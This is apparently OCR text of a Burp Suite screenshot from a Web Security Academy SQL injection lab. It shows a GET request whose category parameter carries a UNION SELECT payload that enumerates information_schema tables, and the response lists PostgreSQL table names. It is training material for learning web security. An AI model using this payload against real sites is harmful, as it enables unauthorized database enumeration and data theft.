 Request
Pretty Raw Hex
\n
1 GET /filter?category=' UNION
SELECT TABLE_NAME, NULL FROM information_schema.tables -- HTTP/2
2 Host: 0aa2004a049450a780525891003100dd.web-security-academy.net
3 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
' UNION SELECT TABLE_NAME, NULL FROM
information_schema.tables --
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines